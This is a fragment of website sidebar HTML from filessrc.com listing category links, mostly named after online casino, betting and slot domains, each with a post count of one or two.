	<li class="cat-item cat-item-365"><a href="https://filessrc.com/category/jet4bet-us/"><span class="category-text">jet4bet.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-366"><a href="https://filessrc.com/category/jet4betdeutschland-com/"><span class="category-text">jet4betdeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://filessrc.com/category/jonbet-br-com/"><span class="category-text">jonbet.br.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-361"><a href="https://filessrc.com/category/joocasinonz-com/"><span class="category-text">joocasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-362"><a href="https://filessrc.com/category/joocasinouk-uk/"><span class="category-text">joocasinouk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-96"><a href="https://filessrc.com/category/kasynoholandiaonline-com/"><span class="category-text">kasynoholandiaonline.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-346"><a href="https://filessrc.com/category/katanaspin-us/"><span class="category-text">katanaspin.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-345"><a href="https://filessrc.com/category/katanaspinuk-uk/"><span class="category-text">katanaspinuk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://filessrc.com/category/keystoequity-org/"><span class="category-text">keystoequity.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-368"><a href="https://filessrc.com/category/kingbillycasinoaustralia-net/"><span class="category-text">kingbillycasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-531"><a href="https://filessrc.com/category/kingcasino-italia-com/"><span class="category-text">kingcasino-italia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-530"><a href="https://filessrc.com/category/kingcasinoro-com/"><span class="category-text">kingcasinoro.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-318"><a href="https://filessrc.com/category/kingjohnnieaustralia-org/"><span class="category-text">kingjohnnieaustralia.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-521"><a href="https://filessrc.com/category/ladbrokescasinobelgium-com/"><span class="category-text">ladbrokescasinobelgium.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-520"><a href="https://filessrc.com/category/ladbrokescasinoireland-com/"><span class="category-text">ladbrokescasinoireland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-359"><a href="https://filessrc.com/category/lalabetnederland-net/"><span class="category-text">lalabetnederland.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-321"><a href="https://filessrc.com/category/legianocasinocz-com/"><span class="category-text">legianocasinocz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-632"><a href="https://filessrc.com/category/lemoncasinocanada-org/"><span class="category-text">lemoncasinocanada.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-286"><a href="https://filessrc.com/category/leoncasino-org-uk/"><span class="category-text">leoncasino.org.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-285"><a href="https://filessrc.com/category/leoncasinonz-com/"><span class="category-text">leoncasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-234"><a href="https://filessrc.com/category/leovegasuk-uk/"><span class="category-text">leovegasuk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-199"><a href="https://filessrc.com/category/lepharaohslot-net/"><span class="category-text">lepharaohslot.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-200"><a href="https://filessrc.com/category/lepharaohslot-us/"><span class="category-text">lepharaohslot.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-442"><a href="https://filessrc.com/category/limitless-casino-us/"><span class="category-text">limitless-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-92"><a href="https://filessrc.com/category/lindaspantry-co-uk/"><span class="category-text">lindaspantry.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-348"><a href="https://filessrc.com/category/liraspincasinofrance-com/"><span class="category-text">liraspincasinofrance.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-671"><a href="https://filessrc.com/category/livebet-brasil-com/"><span class="category-text">livebet-brasil.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-672"><a href="https://filessrc.com/category/livebet-ng-com/"><span class="category-text">livebet-ng.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-670"><a href="https://filessrc.com/category/livebet-polska-com/"><span class="category-text">livebet-polska.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-625"><a href="https://filessrc.com/category/livescore-bet-uk/"><span class="category-text">livescore-bet.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-156"><a href="https://filessrc.com/category/loreleibrewing-beer/"><span class="category-text">loreleibrewing.beer</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-617"><a href="https://filessrc.com/category/lottoland-uk-uk/"><span class="category-text">lottoland-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-674"><a href="https://filessrc.com/category/lucky-dreamsde-com/"><span class="category-text">lucky-dreamsde.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://filessrc.com/category/lucky7casinonl-net/"><span class="category-text">lucky7casinonl.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-675"><a href="https://filessrc.com/category/luckydreams-us-us/"><span class="category-text">luckydreams-us.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-354"><a href="https://filessrc.com/category/luckyhuntercasinoaustralia-com/"><span class="category-text">luckyhuntercasinoaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-353"><a href="https://filessrc.com/category/luckyhunterdeutschland-com/"><span class="category-text">luckyhunterdeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-355"><a href="https://filessrc.com/category/luckyhunterosterreich-com/"><span class="category-text">luckyhunterosterreich.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-204"><a href="https://filessrc.com/category/luckyneko-slot-net/"><span class="category-text">luckyneko-slot.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-479"><a href="https://filessrc.com/category/luckynuggetcasino-us/"><span class="category-text">luckynuggetcasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-382"><a href="https://filessrc.com/category/luckyonescasinonorge-com/"><span class="category-text">luckyonescasinonorge.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-225"><a href="https://filessrc.com/category/luckypennyslot-us/"><span class="category-text">luckypennyslot.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-654"><a href="https://filessrc.com/category/luckyvip-id-com/"><span class="category-text">luckyvip-id.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-396"><a href="https://filessrc.com/category/lukkicasinocanada-net/"><span class="category-text">lukkicasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-582"><a href="https://filessrc.com/category/lunacasino-uk-uk/"><span class="category-text">lunacasino-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-584"><a href="https://filessrc.com/category/lunacasinoespana-com/"><span class="category-text">lunacasinoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-583"><a href="https://filessrc.com/category/lunacasinosverige-com/"><span class="category-text">lunacasinosverige.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-403"><a href="https://filessrc.com/category/luxurycasinocanada-net/"><span class="category-text">luxurycasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://filessrc.com/category/madamedestinyslot-net/"><span class="category-text">madamedestinyslot.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-478"><a href="https://filessrc.com/category/madamedestinyslot-org/"><span class="category-text">madamedestinyslot.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-552"><a href="https://filessrc.com/category/magicredcasino-us/"><span class="category-text">magicredcasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-328"><a href="https://filessrc.com/category/magiuscasinoitalia-com/"><span class="category-text">magiuscasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://filessrc.com/category/makaluaventura-com/"><span class="category-text">makaluaventura.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-473"><a href="https://filessrc.com/category/malinacasinoitalia-net/"><span class="category-text">malinacasinoitalia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-309"><a href="https://filessrc.com/category/malinacasinopl-net/"><span class="category-text">malinacasinopl.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-158"><a href="https://filessrc.com/category/mayorjaney-com/"><span class="category-text">mayorjaney.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-517"><a href="https://filessrc.com/category/mega-casinobangladesh-com/"><span class="category-text">mega-casinobangladesh.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-296"><a href="https://filessrc.com/category/megafireblazeroulette-net/"><span class="category-text">megafireblazeroulette.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-121"><a href="https://filessrc.com/category/megajokerslot-net/"><span class="category-text">megajokerslot.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-601"><a href="https://filessrc.com/category/melbetaz-net/"><span class="category-text">melbetaz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-600"><a href="https://filessrc.com/category/melbetbrasil-net/"><span class="category-text">melbetbrasil.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-602"><a href="https://filessrc.com/category/melbetcasinocanada-com/"><span class="category-text">melbetcasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-603"><a href="https://filessrc.com/category/melbetperu-net/"><span class="category-text">melbetperu.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-599"><a href="https://filessrc.com/category/melbetsenegalonline-com/"><span class="category-text">melbetsenegalonline.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-673"><a href="https://filessrc.com/category/million-casino-be-com/"><span class="category-text">million-casino-be.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-331"><a href="https://filessrc.com/category/millionercasinocanada-com/"><span class="category-text">millionercasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-330"><a href="https://filessrc.com/category/millionercasinoitalia-com/"><span class="category-text">millionercasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-213"><a href="https://filessrc.com/category/missionuncrossableaustralia-com/"><span class="category-text">missionuncrossableaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-201"><a href="https://filessrc.com/category/moonwin-casino-uk/"><span class="category-text">moonwin-casino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-566"><a href="https://filessrc.com/category/mostbetcasinocz-net/"><span class="category-text">mostbetcasinocz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-567"><a href="https://filessrc.com/category/mostbetcasinomx-com/"><span class="category-text">mostbetcasinomx.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-568"><a href="https://filessrc.com/category/mostbetcasinotr-com/"><span class="category-text">mostbetcasinotr.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-492"><a href="https://filessrc.com/category/mr-fortune-casino-nz-com/"><span class="category-text">mr-fortune-casino-nz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-465"><a href="https://filessrc.com/category/mrbetcasino-canada-com/"><span class="category-text">mrbetcasino-canada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-467"><a href="https://filessrc.com/category/mrbetcasino-us/"><span class="category-text">mrbetcasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-466"><a href="https://filessrc.com/category/mrbetcasinode-net/"><span class="category-text">mrbetcasinode.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-574"><a href="https://filessrc.com/category/mrgreen-casino-us/"><span class="category-text">mrgreen-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-573"><a href="https://filessrc.com/category/mrgreencasino-uk/"><span class="category-text">mrgreencasino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-169"><a href="https://filessrc.com/category/mrmenshow-com/"><span class="category-text">mrmenshow.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-624"><a href="https://filessrc.com/category/mrq-canada-us/"><span class="category-text">mrq-canada.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-623"><a href="https://filessrc.com/category/mrq-casino-uk-uk/"><span class="category-text">mrq-casino-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-314"><a href="https://filessrc.com/category/myempirecasinoespana-com/"><span class="category-text">myempirecasinoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-357"><a href="https://filessrc.com/category/n1betcasino-uk/"><span class="category-text">n1betcasino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-494"><a href="https://filessrc.com/category/n1casinonederland-com/"><span class="category-text">n1casinonederland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-612"><a href="https://filessrc.com/category/napoleoncasinobelgium-com/"><span class="category-text">napoleoncasinobelgium.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://filessrc.com/category/nationalcasinodeutschland-com/"><span class="category-text">nationalcasinodeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://filessrc.com/category/nationalcasinonz-org/"><span class="category-text">nationalcasinonz.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://filessrc.com/category/nationalcasinopl-org/"><span class="category-text">nationalcasinopl.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-142"><a href="https://filessrc.com/category/naturegeek-me/"><span class="category-text">naturegeek.me</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-338"><a href="https://filessrc.com/category/needforslotsaustralia-com/"><span class="category-text">needforslotsaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-373"><a href="https://filessrc.com/category/neospincasinoaustralia-net/"><span class="category-text">neospincasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-532"><a href="https://filessrc.com/category/netbet-casinoromania-com/"><span class="category-text">netbet-casinoromania.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-534"><a href="https://filessrc.com/category/netbetcasinofinland-com/"><span class="category-text">netbetcasinofinland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://filessrc.com/category/netbetcasinoie-com/"><span class="category-text">netbetcasinoie.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-533"><a href="https://filessrc.com/category/netbetcasinoindia-com/"><span class="category-text">netbetcasinoindia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-609"><a href="https://filessrc.com/category/newvegas-casino-uk/"><span class="category-text">newvegas-casino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-611"><a href="https://filessrc.com/category/newvegascasino-us/"><span class="category-text">newvegascasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-610"><a href="https://filessrc.com/category/newvegascasinoes-com/"><span class="category-text">newvegascasinoes.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-547"><a href="https://filessrc.com/category/novibetcasinoitalia-com/"><span class="category-text">novibetcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-224"><a href="https://filessrc.com/category/nvcasinofrance-com/"><span class="category-text">nvcasinofrance.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-109"><a href="https://filessrc.com/category/oddboy-nz/"><span class="category-text">oddboy.nz</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-447"><a href="https://filessrc.com/category/onecasinonl-net/"><span class="category-text">onecasinonl.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-189"><a href="https://filessrc.com/category/oscarspin-us/"><span class="category-text">oscarspin.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-188"><a href="https://filessrc.com/category/oscarspinitalia-com/"><span class="category-text">oscarspinitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-190"><a href="https://filessrc.com/category/oscarspinpoland-com/"><span class="category-text">oscarspinpoland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-282"><a href="https://filessrc.com/category/ozwincasinoaustralia-net/"><span class="category-text">ozwincasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-526"><a href="https://filessrc.com/category/paddypowerireland-com/"><span class="category-text">paddypowerireland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-143"><a href="https://filessrc.com/category/parcadfer-com/"><span class="category-text">parcadfer.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-592"><a href="https://filessrc.com/category/parimatchbrasil-net/"><span class="category-text">parimatchbrasil.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-593"><a href="https://filessrc.com/category/parimatchnl-com/"><span class="category-text">parimatchnl.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-594"><a href="https://filessrc.com/category/parimatchsouthafrica-com/"><span class="category-text">parimatchsouthafrica.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-237"><a href="https://filessrc.com/category/partiggiano-com/"><span class="category-text">partiggiano.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-360"><a href="https://filessrc.com/category/penaltyshootout-eu/"><span class="category-text">penaltyshootout.eu</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://filessrc.com/category/penaltyshootout-uk/"><span class="category-text">penaltyshootout.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-597"><a href="https://filessrc.com/category/pin-upcasino-us/"><span class="category-text">pin-upcasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-598"><a href="https://filessrc.com/category/pinup-casinoperu-com/"><span class="category-text">pinup-casinoperu.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-294"><a href="https://filessrc.com/category/pirots3demo-org/"><span class="category-text">pirots3demo.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-261"><a href="https://filessrc.com/category/play-ojo-canada-com/"><span class="category-text">play-ojo-canada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-457"><a href="https://filessrc.com/category/playamocasino-canada-com/"><span class="category-text">playamocasino-canada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-458"><a href="https://filessrc.com/category/playamocasino-deutschland-com/"><span class="category-text">playamocasino-deutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-334"><a href="https://filessrc.com/category/playjonnyaustralia-com/"><span class="category-text">playjonnyaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-262"><a href="https://filessrc.com/category/playojo-se-com/"><span class="category-text">playojo-se.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-90"><a href="https://filessrc.com/category/playojo-games/"><span class="category-text">playojo.games</span><span class="count"><span class="count-hidden">2</span></span></a>
</li>
	<li class="cat-item cat-item-268"><a href="https://filessrc.com/category/playojode-com/"><span class="category-text">playojode.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-266"><a href="https://filessrc.com/category/playojoespana-com/"><span class="category-text">playojoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-267"><a href="https://filessrc.com/category/playojonz-com/"><span class="category-text">playojonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-128"><a href="https://filessrc.com/category/playregalfrance-net/"><span class="category-text">playregalfrance.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-129"><a href="https://filessrc.com/category/playregalitalia-com/"><span class="category-text">playregalitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-131"><a href="https://filessrc.com/category/playuzu-games/"><span class="category-text">playuzu.games</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-263"><a href="https://filessrc.com/category/playuzuchile-org/"><span class="category-text">playuzuchile.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-265"><a href="https://filessrc.com/category/playuzuespana-net/"><span class="category-text">playuzuespana.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-264"><a href="https://filessrc.com/category/playuzuperu-com/"><span class="category-text">playuzuperu.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-664"><a href="https://filessrc.com/category/playzee-nz-net/"><span class="category-text">playzee-nz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-106"><a href="https://filessrc.com/category/plinko-official-com/"><span class="category-text">plinko-official.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-165"><a href="https://filessrc.com/category/plinkoespana-com/"><span class="category-text">plinkoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-459"><a href="https://filessrc.com/category/plinkogame-com-es/"><span class="category-text">plinkogame.com.es</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-107"><a href="https://filessrc.com/category/plinkogamecasino-net/"><span class="category-text">plinkogamecasino.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-429"><a href="https://filessrc.com/category/pokerstarscasinoaustria-com/"><span class="category-text">pokerstarscasinoaustria.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-579"><a href="https://filessrc.com/category/pokerstarscasinocanada-net/"><span class="category-text">pokerstarscasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-428"><a href="https://filessrc.com/category/pokerstarscasinoitalia-com/"><span class="category-text">pokerstarscasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-642"><a href="https://filessrc.com/category/princesscasino-us/"><span class="category-text">princesscasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-405"><a href="https://filessrc.com/category/princesscasinoitalia-com/"><span class="category-text">princesscasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-641"><a href="https://filessrc.com/category/princesscasinonl-com/"><span class="category-text">princesscasinonl.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-414"><a href="https://filessrc.com/category/quatrocasinoaustria-com/"><span class="category-text">quatrocasinoaustria.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-322"><a href="https://filessrc.com/category/rabonadeutschland-net/"><span class="category-text">rabonadeutschland.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-323"><a href="https://filessrc.com/category/rabonafrance-com/"><span class="category-text">rabonafrance.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-443"><a href="https://filessrc.com/category/raging-bull-casino-us/"><span class="category-text">raging-bull-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-444"><a href="https://filessrc.com/category/ragingbullcasinosouthafrica-com/"><span class="category-text">ragingbullcasinosouthafrica.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-118"><a href="https://filessrc.com/category/ragingrhino-org/"><span class="category-text">ragingrhino.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://filessrc.com/category/razedcasinonz-com/"><span class="category-text">razedcasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-289"><a href="https://filessrc.com/category/richardcasinocanada-com/"><span class="category-text">richardcasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-144"><a href="https://filessrc.com/category/ripper-casino-nz-net/"><span class="category-text">ripper-casino-nz.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-145"><a href="https://filessrc.com/category/rippercasinoespana-com/"><span class="category-text">rippercasinoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-512"><a href="https://filessrc.com/category/rizk-casinonz-com/"><span class="category-text">rizk-casinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-511"><a href="https://filessrc.com/category/rizkcasino-canada-com/"><span class="category-text">rizkcasino-canada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://filessrc.com/category/rjlprecisioneng-co-uk/"><span class="category-text">rjlprecisioneng.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-209"><a href="https://filessrc.com/category/robocatcasinode-com/"><span class="category-text">robocatcasinode.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-210"><a href="https://filessrc.com/category/robocatitalia-com/"><span class="category-text">robocatitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://filessrc.com/category/rocketcasinoaustralia-net/"><span class="category-text">rocketcasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-273"><a href="https://filessrc.com/category/rocketplayaustralia-net/"><span class="category-text">rocketplayaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-256"><a href="https://filessrc.com/category/rocketplaycasinoaustralia-net/"><span class="category-text">rocketplaycasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://filessrc.com/category/rocketplayosterreich-com/"><span class="category-text">rocketplayosterreich.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-336"><a href="https://filessrc.com/category/rodeoslotsitalia-com/"><span class="category-text">rodeoslotsitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
